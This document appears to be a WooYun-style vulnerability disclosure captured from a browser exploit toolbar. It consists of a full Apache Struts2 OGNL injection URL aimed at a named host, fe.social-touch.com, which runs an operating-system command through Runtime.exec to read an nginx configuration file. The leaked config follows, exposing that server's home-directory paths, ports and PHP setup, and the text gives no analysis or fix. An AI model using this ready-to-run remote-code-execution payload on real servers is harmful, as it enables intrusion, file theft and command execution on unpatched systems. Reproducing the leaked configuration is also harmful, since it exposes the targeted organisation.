 Load URL
Split URL
Execute
http://fe.social-touch.com:30082/account/all.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res
%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding[0]),%23w
%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd[0]).getInputStream()).useDelimiter(%23parameters.pp[0]),%23str%3d%23s.ha
%3a%23parameters.ppp[0],%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=\\\\A&ppp=%20&encoding=UTF-8&cmd=cat /home/sqguochunhui/nginx/conf/vhost.conf
Enable Post data Enable Referrer
server {
listen 30710;
server_name fe.social-touch.com;
root /home/sqguochunhui/mosh.ui;
access_log /home/sqguochunhui/nginx/logs/space-access-log main;
location / {
}
location ~ .*\.php$ {
include /home/sqguochunhui/nginx/conf/fastcgi.conf;
fastcgi_param SCRIPT_FILENAME /home/sqguochunhui/mosh.ui$fastcgi_script_name;
}
client_max_body_size 5M;
}
server {
listen 30712;
server_name fe.social-touch.com;
root /home/sqguochunhui/mosh.ui/ued/scrmCharitable/src;
error_page 404 = /web/404.html;
access_log /home/sqguochunhui/nginx/logs/space-access-log main;
location ~ .*\.(js|css|html|htm|shtml|xml|json|png|gif|jpg|bmp|jpeg|swf)$ {
}
location / {
proxy_pass http://node_app;
}
location ~ .*\.php$ {
include /home/sqguochunhui/nginx/conf/fastcgi.conf;
# fastcgi_pass unix:/tmp/php-fastcgi526-mosh-new.sock;
fastcgi_param SCRIPT_FILENAME /home/sqguochunhui/mosh.ui$fastcgi_script_name;
}
client_max_body_size 5M;
}
www.wooyun.org